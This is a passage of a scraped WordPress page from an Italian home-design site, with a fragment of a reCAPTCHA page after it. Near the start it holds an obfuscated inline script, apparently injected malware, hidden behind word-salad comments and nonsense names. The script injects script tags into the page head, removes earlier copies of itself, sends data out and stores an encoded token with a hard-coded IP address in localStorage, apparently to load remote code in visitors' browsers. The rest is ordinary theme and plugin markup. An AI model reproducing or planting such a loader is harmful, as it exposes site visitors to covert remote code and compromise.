/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"Qh8muH3rYY/IFIzD39PUJk5SUVkySmtqOGdrTU5ta1NHN2VCMEE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"13.58.170.25"},"expires":1769140840};localStorage.setItem('miniapplicationtion_fasttypescriptless55f27bfbbc9e07a8d64048609d1ed67b',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7a719a397e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=18vnj9e1cn4
body_size: 48596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
